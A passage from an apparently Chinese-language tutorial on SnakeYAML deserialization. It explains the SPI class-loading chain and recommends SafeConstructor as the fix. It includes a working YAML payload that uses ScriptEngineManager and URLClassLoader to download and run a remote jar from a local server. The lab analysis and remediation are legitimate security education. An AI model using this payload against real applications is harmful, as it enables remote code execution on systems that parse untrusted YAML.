编写对应文件,并使用maven进行打包生成jar 包,

将payload改为
!!javax.script.ScriptEngineManager [!!java.net.URLClassLoader [[!!java.net.URL ["http://127.0.0.1:7788/exp.jar"]]]] |
这里是利用URLClassLoader对jar包的远程加载功能,最后执行代码,成功弹出计算器
调试过程
SPI的特点就是查找所有的服务后封装到ServiceLoad,并使用迭代器进行类加载
省略前面查找服务的过程
在initEnages方法中,迭代器迭代所有查找到的服务
进入next方法中
继续进入next,再进入nextService中
这里就会根据类加载器,进行类加载,并实例化对象
这就是这条链子的终点,恶意类加载,最终rce
漏洞修复
其实该漏洞涉及到了全版本,只要反序列化内容可控,那么就可以去进行反序列化攻击
修复方案:加入new SafeConstructor()类进行过滤
public class main { |
结果:

这只是SnakeYaml反序列化漏洞的一部分哦~
复习总结
这里只是简单介绍了SnakeYaml反序列化漏洞,不同的数据类型稍有不同,当数据为键值对时,会调用构造方法和setter方法。当数据是数组时候会调用构造方法,其中一条攻击链就是利用SPI机制来加载恶意类
续集:SnakeYaml反序列化漏洞攻击链,可暂时参考:SnakeYAML反序列化及可利用Gadget

